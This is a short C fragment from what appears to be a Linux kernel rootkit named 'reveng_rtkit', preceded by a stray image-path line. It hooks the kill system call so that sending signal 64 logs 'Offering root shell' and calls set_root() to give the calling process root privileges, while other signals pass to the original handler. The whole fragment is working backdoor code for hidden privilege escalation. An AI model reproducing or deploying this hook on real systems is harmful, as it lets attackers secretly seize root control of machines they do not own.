 #define GET_ROOT 64
static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)
{
int sig = (int) pt_regs->si;
switch (sig)
{
case GET_ROOT:
printk(KERN_INFO "[*] reveng_rtkit: From rootkit with love :)\t-> Offering root shell!!");
/*
In someway system() function alike kernel function present in linux kernel programming
is required. in order to execute bash/sh shell then grant root shell as fish shell (in my
case) was alloted a root shell, but bash/sh shell did the job.
*/
set_root();
break;
default:
return orig_kill(pt_regs);
}
return 0;
}